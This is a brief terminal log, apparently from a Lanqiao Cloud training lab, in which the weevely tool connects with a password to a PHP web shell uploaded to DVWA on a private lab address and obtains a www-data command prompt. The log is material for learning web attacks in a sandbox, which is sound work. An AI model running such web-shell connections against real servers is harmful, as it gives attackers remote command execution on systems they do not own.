 root@kali:/var/www/html# weevely http://192.168.122.102/dvwa/hackable/uploads/webshell.php
shiyanlou
[-][sessions] Error loading file '/root/.weevely/sessions/192.168.122.102/webshell_0.sessio
n': no url or password
[+] weevely 3.2.0
[+] Target:     192.168.122.102
[+] Session:    /root/.weevely/sessions/192.168.122.102/webshell_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
[-][channel] The remote script execution triggers an error 500, please verify script integr
ity and sent payload correctness
/var/www/dvwa/hackable/uploads
www-data@192.168.122.102:/var/www/dvwa/hackable/uploads $
蓝桥云课